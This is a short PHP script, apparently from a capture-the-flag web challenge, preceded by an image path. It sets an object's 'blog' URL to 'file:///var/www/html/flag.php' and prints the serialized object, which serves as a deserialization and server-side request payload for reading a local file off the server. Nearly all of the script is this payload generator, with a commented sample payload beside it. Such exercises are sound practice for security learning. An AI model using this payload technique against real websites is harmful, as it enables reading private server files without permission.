 <?php
//$a='O:8:"UserInfo":3:{s:4:"name";s:1:"1";s:3:"age";i:1;s:4:"blog";s:20:"http://www.baidu.com";}';
//print_r(unserialize($a));
class UserInfo{
    public $name = '1';
    public $age = 1;
    public $blog = "file:///var/www/html/flag.php";
}
$a = new UserInfo();
//echo $a;
echo serialize($a);
?>